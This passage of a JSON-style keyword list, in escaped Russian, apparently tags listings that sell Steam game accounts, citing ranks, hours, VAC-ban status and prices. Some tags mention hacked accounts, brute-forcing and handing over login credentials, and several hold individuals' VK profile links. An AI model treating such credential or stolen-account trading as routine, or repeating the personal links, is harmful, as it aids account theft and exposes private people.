\u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0431\u0440\u0430\u0432\u043e","\u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043a\u0430","\u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043d\u0430\u044f \u0438\u0433\u0440\u0430","\u0431\u0440\u043e\u043d\u044f","\u0431\u0440\u043e\u0444\u043e\u0440\u0441","\u0431\u0440\u0443\u0442","\u0431\u0440\u0443\u0442 \u0441\u0442\u0438\u043c","\u0431\u0443\u0434\u0435\u0442","\u0431\u0443\u043a\u0430","\u0431\u0443\u043b\u043b\u0438 1","\u0431\u0443\u043d\u043a\u0435\u0440","\u0431\u0443\u0441\u0442","\u0431\u0443\u0441\u0442 \u043a\u0430\u043b\u0438\u0431\u0440\u043e\u0432\u043a","\u0431\u0443\u0441\u0442 \u043a\u0430\u043b\u0438\u0431\u0440\u043e\u0432\u043a","\u0431\u0443\u0441\u0442\u0435\u0440","\u0431\u0443\u0441\u0442\u0438\u043d\u0433","\u0431\u0444","\u0431\u04444","\u0431\u044b\u043b \u0431\u0435\u0440\u043a\u0443\u0442 \u0441\u0435\u0439\u0447\u0430\u0441 \u0431\u0438\u0433\u0441\u0442\u0430\u0440","\u0431\u044b\u0441\u0442\u0440\u0435\u0435","\u0431\u044b\u0441\u0442\u0440\u043e","\u0431\u044d\u0442\u043c\u0430\u043d","\u0431\u044d\u0442\u043c\u0435\u043d","\u0432","\u0432 cs:go 4 goldnova","\u0432 cs:go \u0440\u0430\u043d\u0433 4 \u0437\u0432\u0435\u0437\u0434\u044b","\u0432 csgo 800+ \u0447\u0430\u0441\u043e\u0432","\u0432 dota 2 43 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","\u0432 gta v 117 \u0447\u0430\u0441\u043e\u0432 \u0438 17 \u043b\u0432\u043b","\u0432 stea","\u0432 \u0434\u043e\u0442\u0435 2.1\u043a \u043c\u043c\u0440","\u0432 \u0434\u043e\u0442\u0435 2\u043a","\u0432 \u0434\u043e\u0442\u0435 2\u043a \u043c\u043c\u0440","\u0432 \u0434\u043e\u0442\u0435 3 \u0432\u0435\u0449\u0435\u0439 \u0438 20 \u0447\u0430\u0441\u043e\u0432","\u0432 \u0434\u043e\u0442\u0435 5200 \u0440\u0435\u0439\u0442\u0438\u043d\u0433","\u0432 \u0434\u043e\u0442\u0435 5400\u043c\u043c\u0440 \u0442\u0430\u043a\u0436\u0435 call of duty: modern warfare 3","\u0432 \u0434\u043e\u0442\u0443 \u043e\u043a\u043e\u043b\u043e 800 \u0447\u0430\u0441\u043e\u0432","\u0432 \u043a\u0441","\u0432 \u043a\u0441 \u0433\u043e 1000 \u0447\u0430\u0441\u043e\u0432","\u0432 \u043a\u0441 \u0433\u043e \u0431\u0430\u043d-\u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430","\u0432 \u043a\u0441 \u0437\u0432\u0435\u0437\u0434\u0430","\u0432 \u043a\u0441 \u0438 \u0434\u043e\u0442\u0435 \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c \u043d\u0430 90 \u0440\u0443\u0431\u043b\u0435\u0439.","\u0432 \u043a\u0441 \u043a\u0430\u043b\u0430\u0448","\u0432 \u043a\u0441 \u043d\u0430\u0438\u0433\u0440\u0430\u043d\u043e (\u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435) 3","\u0432 \u043a\u0441\u0433\u043e 35 \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c \u0438 200 \u0447\u0430\u0441\u043e\u0432","\u0432 \u043a\u0441\u0433\u043e \u0432\u043e\u043e\u0431\u0449\u0435 \u043d\u0435 \u0438\u0433\u0440\u0430\u043b","\u0432 \u043b\u0441","\u0432 \u043c\u043e\u0435\u043c \u0430\u043a\u043a \u0435\u0441\u0442\u044c \u0433\u0442\u0430 5","\u0432 \u043d\u0430\u043b\u0438\u0447\u0438\u0435 \u0432 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435 \u0435\u0441\u0442\u044c gta5","\u0432 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435","\u0432 \u043f\u043e\u0434\u0430\u0440\u043e\u043a","\u0432 \u0441\u0432\u044f\u0437\u0438 \u0441 \u0447\u0435\u043c \u044f \u0438 \u0441\u0434\u0435\u043b\u0430\u043b \u0441\u043a\u0438\u0434\u043a\u0443.","\u0432 \u0441\u0438\u0442\u043c\u0435","\u0432 \u0441\u043b\u0443\u0447\u0430\u0438 \u043e\u0431\u043c\u0430\u043d\u0430","\u0432 \u0441\u0442\u0438\u043c\u0435 \u0435\u0441\u0442\u044c \u043a\u0441 \u0433\u043e \u0433\u0430\u0440\u0438\u0441 \u043c\u043e\u0434","\u0432 \u0441\u0442\u0438\u043c\u0435 \u044d\u0442\u0430 \u0438\u0433\u0440\u0430 \u0441\u0442\u043e\u0438\u0442 169 \u0440\u0443\u0431","\u0432 \u0442\u0430\u043d\u043a\u0430\u0445 9","\u0432 \u044d\u0442\u043e\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435 3 \u0442\u043e\u043f\u043e\u0432\u044b\u0435 \u0438\u0433\u0440\u044b","\u0432\u0430","\u0432\u0430\u0436\u043d\u043e","\u0432\u0430\u043a","\u0432\u0430\u043a \u0431\u0430\u043d","\u0432\u0430\u043a \u0431\u0430\u043d\u043e\u0432 \u043d\u0435\u0442","\u0432\u0430\u043a \u0431\u0430\u043d\u043e\u0432 \u043d\u0435\u0442\u0443","\u0432\u0430\u043a \u0431\u0430\u043d\u043e\u043c \u043d\u0430 \u043a\u0441 \u043d\u043e \u0441 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u0438\u0433\u0440\u0430\u043c\u0438","\u0432\u0430\u043a \u0432 \u043a\u0441 \u0433\u043e","\u0432\u0430\u043a \u0432 \u043a\u0441:\u0433\u043e","\u0432\u0430\u043a \u043a\u0441 \u0433\u043e","\u0432\u0430\u043a \u043d\u0430 cs:go","\u0432\u0430\u043a\u0430 \u043d\u0435\u0442","\u0432\u0430\u043a\u0430 \u043d\u0435\u0442\u0443","\u0432\u0430\u043a\u0431\u0430\u043d","\u0432\u0430\u043a\u0435\u0439\u0448\u0435\u043d","\u0432\u0430\u043a\u043a\u0441\u0433\u043e","\u0432\u0430\u043b\u0432","\u0432\u0430\u043b\u0438\u0434","\u0432\u0430\u043b\u043a\u0438\u043d\u0433","\u0432\u0430\u043b\u044c\u0432","\u0432\u0430\u0440","\u0432\u0430\u0440 \u0442\u0430\u043d\u0434\u0435\u0440","\u0432\u0430\u0440\u0433\u0435\u0439\u043c\u0438\u043d\u0433","\u0432\u0430\u0440\u0442\u0430\u043d\u0434\u0435\u0440","\u0432\u0430\u0440\u0444\u0435\u0439\u0441","\u0432\u0430\u0440\u0444\u0440\u0435\u0439\u043c","\u0432\u0430\u0440\u0444\u0440\u044d\u0439\u043c","\u0432\u0430\u0440\u0444\u044d\u0439\u0441","\u0432\u0430\u0442\u0441 \u0434\u043e\u0433\u0441 2","\u0432\u0430\u0442\u0447 \u0434\u043e\u0433\u0441","\u0432\u0430\u0442\u0447\u0434\u043e\u0433\u04412","\u0432\u0430\u0443","\u0432\u0430\u0448\u0438","\u0432\u0430\u0449\u0435","\u0432\u0435","\u0432\u0435\u0431\u043c\u0430\u043d\u0438","\u0432\u0435\u0434\u044c\u043c\u0430\u043a","\u0432\u0435\u0434\u044c\u043c\u0430\u043a 1","\u0432\u0435\u0434\u044c\u043c\u0430\u043a 1-3","\u0432\u0435\u0434\u044c\u043c\u0430\u043a 1\/2","\u0432\u0435\u0434\u044c\u043c\u0430\u043a 2","\u0432\u0435\u0434\u044c\u043c\u0430\u043a 2: \u0443\u0431\u0438\u0439\u0446\u044b \u043a\u043e\u0440\u043e\u043b\u0435\u0439 enhanced edition","\u0432\u0435\u0434\u044c\u043c\u0430\u043a 3","\u0432\u0435\u0434\u044c\u043c\u0430\u043a 3 \u0438\u0437\u0434\u0430\u043d\u0438\u0435 \u0433\u043e\u0434\u0430","\u0432\u0435\u0434\u044c\u043c\u0430\u043a 3: \u0434\u0438\u043a\u0430\u044f \u043e\u0445\u043e\u0442\u0430","\u0432\u0435\u0434\u044c\u043c\u0430\u043a: \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u043d\u043e\u0435 \u0438\u0437\u0434\u0430\u043d\u0438\u0435","\u0432\u0435\u0434\u044c\u043c\u0430\u043a2","\u0432\u0435\u0434\u044c\u043c\u0430\u043a3","\u0432\u0435\u0434\u044c\u043c\u0430\u043a\u043e\u043c 3","\u0432\u0435\u043b\u0432","\u0432\u0435\u043b\u0438\u043a\u0438\u0439","\u0432\u0435\u043d\u043a\u0430\u043c\u0438","\u0432\u0435\u043d\u043a\u0438","\u0432\u0435\u0440\u0441\u0438\u0438","\u0432\u0435\u0442\u0435\u0440\u0430\u043d","\u0432\u0435\u0448\u0438","\u0432\u0435\u0449\u0435\u0439 \u0432 \u0434\u043e\u0442\u0435","\u0432\u0435\u0449\u0435\u0439_\u043d\u0435\u0442\u0443","\u0432\u0435\u0449\u0438","\u0432\u0435\u0449\u0438 cs:go","\u0432\u0435\u0449\u0438 csgo","\u0432\u0435\u0449\u0438 dota 2","\u0432\u0435\u0449\u0438 \u0432 cs:go","\u0432\u0435\u0449\u0438 \u0432 dota 2","\u0432\u0435\u0449\u0438 \u0434\u043e\u0442\u0430 2","\u0432\u0435\u0449\u0438 \u0438\u0437 dota 2","\u0432\u0435\u0449\u0438 \u043a\u0441 \u0433\u043e","\u0432\u0435\u0449\u0438 \u043a\u0441\u0433\u043e","\u0432\u0435\u0449\u0438 \u0441 \u0433\u043e\u0434\u043d\u044f","\u0432\u0437\u043b\u043e\u043c","\u0432\u0437\u043b\u043e\u043c\u0430\u043d\u043d\u044b\u0439","\u0432\u0438\u0433\u043e\u0434\u043d\u0438\u0435","\u0432\u0438\u0434\u0435\u043e","\u0432\u0438\u043a\u0438\u043d\u0433","\u0432\u0438\u043a\u0442\u043e\u0440\u0438\u043d\u0430","\u0432\u0438\u043d\u0440\u0435\u0439\u0442","\u0432\u0438\u043d\u0440\u0435\u0439\u0442 65%","\u0432\u0438\u043f","\u0432\u0438\u043f\u043a\u0430","\u0432\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u0432\u0438\u0441\u043d\u0435\u0442","\u0432\u043a","\u0432\u043a https:\/\/vk.com\/ronaldokvasnuk","\u0432\u043a: https:\/\/vk.com\/rozenmark_arthurshakh","\u0432\u043a:serjio misiyra","\u0432\u043a\u043e\u043d\u0442\u0430\u043a\u0435","\u0432\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","\u0432\u043a\u043e\u043d\u0442\u0430\u0442\u0435","\u0432\u043a\u0443\u0441","\u0432\u043b\u0430\u0434\u0435\u043b\u0435\u0446","\u0432\u043b\u0430\u0441\u0442\u0435\u043b\u0438\u043d","\u0432\u043b\u043e\u0436\u0435\u043d\u043d\u043e","\u0432\u043b\u043e\u0436\u0435\u043d\u043e","\u0432\u043b\u043e\u0436\u0438\u043b \u0432 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043e\u043a\u043e\u043b\u043e 1000 \u0440\u0443\u0431\u043b\u0435\u0439","\u0432\u043c\u0435\u0441\u0442\u0435","\u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u043f\u043e\u0447\u0442\u043e\u0439","\u0432\u043d8","\u0432\u043e\u0432","\u0432\u043e\u0437\u043c\u043e\u0436\u0435\u043d","\u0432\u043e\u0437\u043c\u043e\u0436\u0435\u043d \u0433\u0430\u0440\u0430\u043d\u0442","\u0432\u043e\u0437\u043c\u043e\u0436\u0435\u043d \u0442\u043e\u0440\u0433","\u0432\u043e\u0437\u043c\u043e\u0436\u0435\u043d \u0442\u043e\u0440\u0433 https:\/\/vk.com\/revseev2013","\u0432\u043e\u0437\u043c\u043e\u0436\u0435\u043d \u0442\u043e\u0440\u0433 \u043f\u0438\u0448\u0438\u0442\u0435","\u0432\u043e\u0437\u043c\u043e\u0436\u0435\u043d \u0442\u043e\u0440\u0433!!!!!!!!","\u0432\u043e\u0437\u043c\u043e\u0436\u0435\u043d\u0442\u043e\u0440\u0433","\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0442\u043e\u0440\u0433\u0430","\u0432\u043e\u0437\u044c\u043c\u0443","\u0432\u043e\u0438\u043d","\u0432\u043e\u0439","\u0432\u043e\u0439\u043d\u0430","\u0432\u043e\u043a\u0435\u0440\u0430","\u0432\u043e\u043b\u0433\u043e\u0433\u0440\u0430\u0434","\u0432\u043e\u043b\u043a","\u0432\u043e\u043f\u0440\u043e\u0441","\u0432\u043e\u0440\u043b\u0434","\u0432\u043e\u0442","\u0432\u043e\u0442 \u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043f\u0440\u043e\u0444\u0438\u043b\u044c","\u0432\u043e\u0442\u0447 \u0434\u043e\u0433\u04412","\u0432\u043e\u0442\u0447\u0434\u043e\u0433\u04412","\u0432\u043e\u0449\u044c\u043c\u0443","\u0432\u0440","\u0432\u0440\u0435\u043c\u044f","\u0432\u0441\u0435","\u0432\u0441\u0435 counter strike","\u0432\u0441\u0435 cs go","\u0432\u0441\u0435 dlc","\u0432\u0441\u0435 gta \u0441 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f\u043c\u0438","\u0432\u0441\u0435 hitman","\u0432\u0441\u0435 ks","\u0432\u0441\u0435 witcher","\u0432\u0441\u0435 \u0430\u0447\u0438\u0432\u043a\u0438)","\u0432\u0441\u0451 \u0432 \u043b\u0441","\u0432\u0441\u0435 \u0432 \u043b\u0441 https:\/\/vk.com\/vaysov2","\u0432\u0441\u0435 \u0432\u0435\u0440\u0441\u0438\u0438 cs","\u0432\u0441\u0435 \u0432\u0435\u0440\u0441\u0438\u0438 half-life","\u0432\u0441\u0435 \u0434\u0430\u043d\u043d\u044b\u0435","\u0432\u0441\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0442\u0434\u0430\u043c","\u0432\u0441\u0435 \u0434\u0430\u0440\u043a \u0441\u043e\u0443\u043b\u0437\u044b","\u0432\u0441\u0435 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f","\u0432\u0441\u0435 \u0438\u0433\u0440\u044b ultimate","\u0432\u0441\u0435 \u0438\u0433\u0440\u044b \u0432 \u0441\u0442\u0438\u043c","\u0432\u0441\u0435 \u0438\u0433\u0440\u044b \u0441\u0442\u043e\u044f\u0442 \u0432 \u0441\u0442\u0438\u043c\u0435 11.699 \u0440\u0443\u0431\u043b\u0435\u0439","\u0432\u0441\u0435 \u0438\u0433\u0440\u044b \u0441\u0443\u043c\u043c\u0430\u0440\u043d\u043e 21000 \u0440\u0443\u0431\u043b\u0435\u0439","\u0432\u0441\u0435 \u043a\u043e\u043d\u0442\u0440-\u0441\u0442\u0440\u0430\u0439\u043a","\u0432\u0441\u0435 \u043a\u0441","\u0432\u0441\u0435 \u043a\u0441: cs go(supreme)","\u0432\u0441\u0435 \u043a\u0443\u043f\u043b\u0435\u043d\u043d\u044b\u0435 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u0432 \u043f\u043e\u0434\u0430\u0440\u043e\u043a","\u0432\u0441\u0435 \u043f\u044d\u0439-\u0434\u044d\u0439","\u0432\u0441\u0435 \u0441\u0435\u0440\u0438\u0438 cs","\u0432\u0441\u0435 \u0444\u0440\u0435\u0439\u043c\u044b","\u0432\u0441\u0435 \u0447\u0430\u0441\u0442\u0438","\u0432\u0441\u0435 \u0447\u0430\u0441\u0442\u0438 cs","\u0432\u0441\u0435 \u0447\u0430\u0441\u0442\u0438 csgo. gta5. rust. postal2","\u0432\u0441\u0435 \u0447\u0430\u0441\u0442\u0438 fallout \u043e\u0442 \u0431\u0435\u0444\u0435\u0441\u0434\u044b","\u0432\u0441\u0435 \u0447\u0430\u0441\u0442\u0438 half-life \u043a\u0440\u043e\u043c\u0435 alyx","\u0432\u0441\u0435 \u0447\u0430\u0441\u0442\u0438 portal","\u0432\u0441\u0435 \u0447\u0430\u0441\u0442\u0438 prototype","\u0432\u0441\u0435 \u0447\u0430\u0441\u0442\u0438 the walking deda","\u0432\u0441\u0435 \u0447\u0430\u0441\u0442\u0438 \u0433\u0442\u0430","\u0432\u0441\u0435 \u0447\u0430\u0441\u0442\u0438 \u043a\u0441","\u0432\u0441\u0435 \u0447\u0435\u0441\u0442\u043d\u043e","\u0432\u0441\u0451 \u0447\u0435\u0441\u0442\u043d\u043e \u0431\u0435\u0437 \u043e\u0431\u043c\u0430\u043d\u0430","\u0432\u0441\u0435 \u0447\u0442\u043e \u043d\u0430\u0434\u043e","\u0432\u0441\u0435\u0433\u043e","\u0432\u0441\u0435\u0433\u043e 10\u043a","\u0432\u0441\u0435\u0433\u043e 40 \u0440\u0443\u0431","\u0432\u0441\u0435\u0433\u043e \u0437\u0430 200 \u0440\u0443\u0431\u043b\u0435\u0439!!!!!","\u0432\u0441\u0435\u0433\u043e \u043b\u0438\u0448\u044c \u0437\u0430 200\u0440","\u0432\u0441\u0435\u043c","\u0432\u0441\u0435\u043c \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044f\u043c \u043e\u0441\u0442\u0430\u0432\u0438\u0432\u0448\u0438\u043c","\u0432\u0441\u0435\u043c\u0438","\u0432\u0441\u0435\u043c\u0438 \u0447\u0430\u0441\u0442\u044f\u043c\u0438 \u0445\u0430\u043b\u0444\u044b","\u0432\u0441\u0435\u043c\u0438\u0440\u043d\u0430\u044f","\u0432\u0441\u0435\u043c\u0438\u0440\u043d\u0430\u044f \u044d\u043b\u0438\u0442\u0430","\u0432\u0441\u0442\u0440\u0435\u0447\u0430","\u0432\u0441\u044f","\u0432\u0441\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","\u0432\u0441\u044f\u043a\u0430\u044f \u0444\u0438\u0433\u043d\u044f","\u0432\u0442\u043e\u0440\u043e\u0439","\u0432\u0442\u043e\u0440\u043e\u0439 \u043a\u0430\u043b\u0430\u0448","\u0432\u0443\u0431\u043b\u0438\u043d\u044b","\u0432\u0443\u0434\u044c\u043c\u0430\u043a","\u0432\u0443\u043b\u043a\u0430\u043d","\u0432\u0443\u043b\u0444\u0435\u043d\u0448\u0442\u0435\u0439\u043d","\u0432\u0445\u0441","\u0432\u044b","\u0432\u044b\u0433\u043e\u0434\u0430","\u0432\u044b\u0433\u043e\u0434\u043d\u0430\u044f \u043f\u043e\u043a\u0443\u043f\u043a\u0430","\u0432\u044b\u0433\u043e\u0434\u043d\u043e","\u0432\u044b\u0433\u043e\u0434\u043d\u043e\u0439","\u0432\u044b\u0433\u043e\u0434\u043d\u044b\u0439","\u0432\u044b\u0433\u043e\u043d\u0434\u043e","\u0432\u044b\u0436\u0438\u0432\u0430\u0435\u043d\u0438\u0435","\u0432\u044b\u0436\u0438\u0432\u0430\u043b\u043a\u0438","\u0432\u044b\u0436\u0438\u0432\u0430\u043d\u0438\u0435","\u0432\u044b\u0441\u043b\u0443\u0433\u0430","\u0432\u044b\u0441\u043b\u0443\u0433\u0430 13 \u043b\u0435\u0442","\u0432\u044b\u0441\u043b\u0443\u0433\u0430 6 \u043b\u0435\u0442!","\u0432\u044b\u0441\u043b\u0443\u0433\u0430 \u043b\u0435\u0442","\u0432\u044b\u0441\u043b\u0443\u0433\u0430 \u043b\u0435\u0442 - 2 \u0433\u043e\u0434\u0430","\u0432\u044b\u0441\u043b\u0443\u0433\u043e\u0439","\u0432\u044b\u0441\u043b\u0443\u0433\u043e\u0439 13 \u043b\u0435\u0442","\u0432\u044b\u0441\u043e\u043a\u0430\u044f","\u0432\u044b\u0441\u043e\u043a\u0438\u0439","\u0432\u044b\u0441\u043e\u043a\u0438\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","\u0432\u044b\u0441\u043e\u043a\u0438\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0432 chilavary medival warfare","\u0432\u044b\u0441\u043e\u043a\u043e\u0435","\u0432\u044b\u0441\u043e\u043a\u043e\u0435 \u0437\u0432\u0430\u043d\u0438\u0435","\u0432\u044b\u0441\u043e\u043a\u043e\u0435 \u0437\u0432\u0430\u043d\u0438\u0435 \u0432 \u043a\u0441","\u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0430","\u0432\u044b\u0441\u0448\u0438\u0439","\u0432\u044b\u0448\u0435","\u0432\u044b\u0448\u0435 20 \u0443\u0440\u043e\u0432\u043d\u044f \u0441\u0442\u0438\u043c","\u0433","\u0433 \u043c\u043e\u0434","\u0433\u0430","\u0433\u0430\u0431\u0435\u043d","\u0433\u0430\u0439\u0434","\u0433\u0430\u0440\u0430\u0436","\u0433\u0430\u0440\u0430\u043d\u0438\u044f","\u0433\u0430\u0440\u0430\u043d\u0442","\u0433\u0430\u0440\u0430\u043d\u0442 forest","\u0433\u0430\u0440\u0430\u043d\u0442 \u0437\u0430 \u0432\u0430\u0448 \u0441\u0447\u0435\u0442","\u0433\u0430\u0440\u0430\u043d\u0442 \u0437\u0430 \u0432\u0430\u0448 \u0441\u0447\u0435\u0442.","\u0433\u0430\u0440\u0430\u043d\u0442 \u0437\u0435\u0432\u0441\u0430","\u0433\u0430\u0440\u0430\u043d\u0442 \u043f\u043e \u0436\u0435\u043b\u0430\u043d\u0438\u044e \u0437\u0430 \u0432\u0430\u0448 \u0441\u0447\u0435\u0442","\u0433\u0430\u0440\u0430\u043d\u0442\u0430","\u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0438","\u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u0443\u044e","\u0433\u0430\u0440\u0430\u043d\u0442\u0438\u044f","\u0433\u0430\u0440\u0430\u043d\u0442\u0438\u044f 100%","\u0433\u0430\u0440\u0438\u0441","\u0433\u0430\u0440\u0438\u0441 \u043c\u043e\u0434","\u0433\u0430\u0440\u0438\u0441\u043c\u043e\u0434","\u0433\u0430\u0440\u0438\u0441\u0441 \u043c\u043e\u0434","\u0433\u0430\u0440\u0440\u0438","\u0433\u0430\u0440\u0440\u0438\u0441","\u0433\u0430\u0440\u0440\u0438\u0441 \u043c\u043e\u0434","\u0433\u0430\u0440\u0440\u0438\u0441 \u043c\u043e\u0434.","\u0433\u0430\u0440\u0440\u0438\u0441 \u043c\u043e\u0434\u0435","\u0433\u0430\u0440\u0440\u0438\u0441\u043c\u043e\u0434","\u0433\u0430\u0444","\u0433\u0432\u0438\u043d\u0442","\u0433\u0433","\u0433\u0435\u0439\u043c\u0435\u0440","\u0433\u0435\u0439\u043c\u043f\u043b\u0435\u0439","\u0433\u0435\u043c\u043e\u0432","\u0433\u0435\u043d\u0435\u0440\u0430\u043b","\u0433\u0435\u0440\u0438\u0441 \u043c\u043e\u0434","\u0433\u0435\u0440\u043c\u0430\u043d\u0438\u044f","\u0433\u0435\u0440\u043e\u0438","\u0433\u0435\u0440\u043e\u0438 6","\u0433\u0435\u0440\u043e\u0438 \u0441\u0442\u0438\u0445\u0438\u0439","\u0433\u0438\u0434\u0440\u0430","\u0433\u0438\u0444\u0442","\u0433\u0438\u0444\u0442\u044b","\u0433\u043b\u0430\u0432\u043d\u043e\u0435","\u0433\u043b\u043e\u0431\u0430\u043b","\u0433\u043b\u043e\u0431\u0430\u043b \u0432 cs:go","\u0433\u043b\u043e\u0431\u0430\u043b \u0433\u043b\u043e\u0431\u0430\u043b","\u0433\u043b\u043e\u0431\u0430\u043b \u044d\u043b\u0438\u0442","\u0433\u043b\u043e\u0431\u0430\u043b \u044d\u043b\u0438\u0442\u0430","\u0433\u043b\u043e\u0431\u0430\u043b\u0430","\u0433\u043b\u043e\u0431\u0430\u043b\u043e\u043c","\u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0430\u044f","\u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0430\u044f \u044d\u043b\u0438\u0442\u0430","\u0433\u043b\u043e\u0431\u0430\u043b\u044d\u043b\u0438\u0442","\u0433\u043b\u043e\u0431\u0432\u043b","\u0433\u043b\u043e\u0431\u0443\u0441","\u0433\u043b\u043e\u043a","\u0433\u043e","\u0433\u043e\u0432\u043d\u043e","\u0433\u043e\u0434","\u0433\u043e\u0434 \u0432\u044b\u0441\u043b\u0443\u0433\u0438","\u0433\u043e\u0434 \u043f\u0430\u043a","\u0433\u043e\u0434\u0430","\u0433\u043e\u0434\u043d\u043e","\u0433\u043e\u043b","\u0433\u043e\u043b\u0434","\u0433\u043e\u043b\u0434 \u043d\u043e\u0432\u0430 1","\u0433\u043e\u043b\u0434 \u043d\u043e\u0432\u0430 2","\u0433\u043e\u043b\u0434 \u043d\u043e\u0432\u0430 3","\u0433\u043e\u043b\u0434\u0430","\u0433\u043e\u043b\u0434\u043d\u043e\u0432\u0430","\u0433\u043e\u043b\u0434\u044b","\u0433\u043e\u043d\u043a\u0438","\u0433\u043e\u0442\u0438 \u0438\u0437\u0434\u0430\u043d\u0438\u0435","\u0433\u043e\u0442\u0438\u043a\u0430 1.2.3","\u0433\u043e\u0443","\u0433\u0440\u0430\u043d\u0442","\u0433\u0440\u0430\u0444\u0438\u043a\u0430","\u0433\u0440\u0430\u0444\u0438\u0442","\u0433\u0440\u0438\u0434","\u0433\u0440\u0443\u043f \u043d\u0435\u0442\u0443)","\u0433\u0440\u0443\u043f\u043f\u043e\u0432\u043e\u0439 \u043c\u043c\u0440 4200","\u0433\u0440\u0443\u043f\u043f\u0443","\u0433\u0440\u044d\u0439\u0442","\u0433\u0440\u044f\u0434\u0443\u0449\u0438\u0435","\u0433\u0442","\u0433\u0442\u0430","\u0433\u0442\u0430 5","\u0433\u0442\u0430 4","\u0433\u0442\u0430 5","\u0433\u0442\u0430 5 200 \u0440\u0443\u0431\u043b\u0435\u0439","\u0433\u0442\u0430 5 \u0433\u0442\u04305 gta 5 gta 5","\u0433\u0442\u0430 5 \u0434\u0451\u0448\u0435\u0432\u043e","\u0433\u0442\u0430 5 \u0437\u0430 \u043a\u043e\u043f\u0435\u0439\u043a\u0438","\u0433\u0442\u0430 5 \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u0438\u0433\u0440\u044b \u043f\u043e \u043d\u0438\u0437\u043a\u043e\u0439 \u0446\u0435\u043d\u0435","\u0433\u0442\u0430 5 \u0441\u0442\u0438\u043c cs go","\u0433\u0442\u0430 gta 5 4","\u0433\u0442\u0430 v","\u0433\u0442\u0430 \u0432\u0441\u0435 \u0447\u0430\u0441\u0442\u0438","\u0433\u0442\u0430 \u043e\u043d\u043b\u0430\u0439\u043d","\u0433\u0442\u0430 \u043f\u044f\u0442\u044c","\u0433\u0442\u04304","\u0433\u0442\u04305","\u0433\u0442\u04305 \u0434\u0451\u0448\u0435\u0432\u043e","\u0433\u0442\u04305(8\u0442\u044b\u0441\u043b\u0432\u043b)","\u0433\u0442\u04305\u043e\u043d\u043b\u0430\u0439\u043d","\u0433\u0442\u0430\u043f\u044f\u0442\u0430\u044f","\u0433\u0442\u0430\u0448\u043a\u0430","\u0433\u0443\u0430\u0440\u0434 \u043e\u0444\u0444","\u0433\u0443\u0430\u0440\u0434\u0430 \u043d\u0435\u0442","\u0433\u044d\u0440\u0438\u0441 \u043c\u043e\u0434","\u0433\u044d\u0440\u0440\u0438\u0441\u043c\u043e\u0434","\u0434","\u04343","\u0434\u0430! \u043a\u043e\u0434: 205230","\u0434\u0430\u0432\u0430\u0439 \u043f\u043e\u043a\u0443\u043f\u0430\u0439","\u0434\u0430\u0434\u0443\u0442 \u0431\u0435\u0440\u043a\u0443\u0442\u0430 (\u0441\u043b\u0438\u0442 \u043b\u0435\u043c","\u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u043e\u0444\u0444\u043b\u0430\u0439\u043d 800 \u0440\u0443\u0431\u043b\u0435\u0439","\u0434\u0430\u0437\u043b\u0430 pipe on dezun","\u0434\u0430\u0438\u043d\u043b\u0430\u0439\u0442","\u0434\u0430\u0439\u0437","\u0434\u0430\u0439\u0437\u0438","\u0434\u0430\u0439\u043d \u043b\u0430\u0439\u0442","\u0434\u0430\u043d\u043d\u044b\u0435","\u0434\u0430\u043d\u043d\u044b\u0445","\u0434\u0430\u0440\u043a","\u0434\u0430\u0440\u043a \u0441\u043e\u0443\u043b\u0441","\u0434\u0430\u0440\u043a \u0441\u043e\u0443\u043b\u0441 1","\u0434\u0430\u0440\u043a \u0441\u043e\u0443\u043b\u0441 2","\u0434\u0430\u0440\u043a \u0441\u0443\u043b\u0441","\u0434\u0430\u0440\u043e\u043c","\u0434\u0430\u044e \u043b\u043e\u0433\u0438\u043d:\u043f\u0430\u0440\u043e\u043b\u044c","\u0434\u0431\u0434","\u0434\u0432\u0430 steam \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430. \u043e\u0434\u0438\u043d 32 \u043b\u0432\u043b","\u0434\u0432\u0430 \u043a\u0430\u043b\u0430\u0448\u0430","\u0434\u0432\u0430 \u043a\u0430\u043b\u0430\u0448\u0430 335\u0447","\u0434\u0432\u0438\u0436\u043e\u043a","\u0434\u0432\u0443\u043c\u044f","\u0434\u0433","\u0434\u0435\u0430\u0433\u043b","\u0434\u0435\u0430\u0434 \u0431\u0430\u0439 \u0434\u0430\u0439\u043b\u0430\u0439\u0442","\u0434\u0435\u0432\u0435\u0448\u043e","\u0434\u0435\u0432\u0443\u0448\u043a\u0438","\u0434\u0435\u0434","\u0434\u0435\u0434 \u0431\u0430\u0439 